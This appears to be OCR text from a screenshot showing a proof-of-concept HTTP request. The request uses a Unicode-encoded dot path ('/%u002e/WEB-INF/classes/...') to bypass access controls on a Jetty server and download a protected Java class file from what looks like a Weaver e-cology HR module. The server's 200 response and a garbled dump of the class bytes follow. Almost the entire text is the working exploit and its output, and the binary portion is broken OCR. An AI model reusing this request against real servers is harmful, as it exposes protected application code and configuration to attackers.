 GET /%u002e/WEB-INF/classes/com/HrmTrainRecordAction.class HTTP/1.1
Host: 192.168.3.1:8082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _jspxcms=e72caeda76414b58a7acec304aa34875
Connection: close
HTTP/1.1 200 OK
Date: Mon, 21 Jun 2021 02:29:40 GMT
Connection: close
Last-Modified: Wed, 16 May 2018 08:45:17 GMT
Content-Type: application/java-vm
Accept-Ranges: bytes
Content-Length: 1519
Server: Jetty(11.0.5)
4 D
) *
)
+
, - . /
0 1 2 3
4 5
6
7 8 9 <init> ()V Code LineNumberTable getRightMenu
c(Ljavax/servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)Ljava/la
ng/String; RuntimeVisibleAnnotations Ljavax/ws/rs/GET; Ljavax/ws/rs/Path;
value /getRightMenu Ljavax/ws/rs/Produces;
text/plain "RuntimeVisibleParameterAnnotations Ljavax/ws/rs/core/Context; getS
earchCondition /getSearchCondition getHrmSearchResult
StackMapTable : Ljavax/ws/rs/POST; /getSearchResult
SourceFile HrmTrainRecordAction.java /hrm/trainrecord )com/api/hrm/s
ervice/HrmTrainRecordService tabkey ; < = > ? =
2 : @ A B C $com/api/hrm/web/HrmTrainRecordAction wea
ver/general/BaseBean java/lang/String %javax/servlet/http/HttpServletRequest
getParameter &(Ljava/lang/String;)Ljava/lang/String; weaver/general/Util null